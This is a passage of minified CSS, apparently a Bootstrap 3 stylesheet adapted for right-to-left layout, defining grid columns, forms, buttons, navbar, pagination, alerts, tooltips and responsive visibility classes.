:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:right}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:right}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:right}th{text-align:right}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:25px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:16px;line-height:1.6;color:#555}.form-control{display:block;width:100%;height:39px;padding:6px 12px;font-size:16px;line-height:1.6;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.6;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#3097d1;border-color:#2a88bd}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#2579a9;border-color:#133d55}.btn-primary:hover{color:#fff;background-color:#2579a9;border-color:#1f648b}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#2579a9;border-color:#1f648b}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#1f648b;border-color:#133d55}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#3097d1;border-color:#2a88bd}.btn-primary .badge{color:#3097d1;background-color:#fff}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#3097d1}.nav .nav-divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.navbar{position:relative;min-height:70px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:991px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:991px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:22.5px 15px;font-size:20px;line-height:25px;height:70px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:18px;margin-bottom:18px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:991px){.navbar-toggle{display:none}}.navbar-nav{margin:11.25px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:25px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:22.5px;padding-bottom:22.5px}}.navbar-inverse{background-color:#000;border-color:#000}.navbar-inverse .navbar-brand{color:rgba(255,255,255,.6)}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:rgba(255,255,255,.6)}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fead00;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fead00;background-color:#000}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#000}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#000;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#000}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#000}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:rgba(255,255,255,.6)}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#000}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:rgba(255,255,255,.6)}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:rgba(255,255,255,.6)}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.pagination{display:inline-block;padding-left:0;margin:25px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.6;text-decoration:none;color:#3097d1;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#216a94;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;background-color:#3097d1;border-color:#3097d1;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#3097d1}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#2579a9}.label-success{background-color:#4eb76e}.label-success[href]:focus,.label-success[href]:hover{background-color:#3d9558}.label-info{background-color:#8eb4cb}.label-info[href]:focus,.label-info[href]:hover{background-color:#6b9dbb}.label-warning{background-color:#cbb956}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#b6a338}.label-danger{background-color:#bf5329}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#954120}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#3097d1;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:#1f3f50}.jumbotron p{margin-bottom:15px;font-size:24px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{display:block;padding:4px;margin-bottom:25px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#3097d1}.thumbnail .caption{padding:9px;color:#005673}.alert{padding:15px;margin-bottom:25px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:25px;margin-bottom:25px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;font-family:Changa,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media 